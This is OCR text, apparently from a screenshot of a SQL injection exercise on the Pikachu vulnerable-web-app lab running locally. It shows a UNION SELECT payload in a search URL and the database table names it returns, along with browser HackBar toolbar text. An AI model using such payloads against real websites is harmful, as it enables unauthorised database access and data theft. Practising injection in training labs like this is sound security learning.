 搜索
用户名中含有name=11' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 and '%'='的结果
如下：
username：1
uid:httpinfo,member,message,users,xssblind
email is: 1
查看器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ABP Adblock Plus
SQL XSS Other Chrome BackBar Contribute me! HackBa
http://127.0.0.1/pikachu-master/vul/sqli/sqli_search.php?name=name=11'  union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),3 and '%'='&submit=%E6%90%9C%E7%B4%A2